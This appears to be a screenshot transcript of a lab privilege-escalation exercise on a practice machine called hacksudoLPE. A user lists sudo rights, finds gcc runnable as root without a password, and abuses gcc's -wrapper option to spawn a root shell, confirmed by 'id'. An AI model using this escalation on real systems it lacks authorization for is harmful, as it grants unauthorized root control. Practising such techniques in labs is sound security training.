 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user19
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user19@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user19 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user19 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/gcc
user19@hacksudoLPE:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
#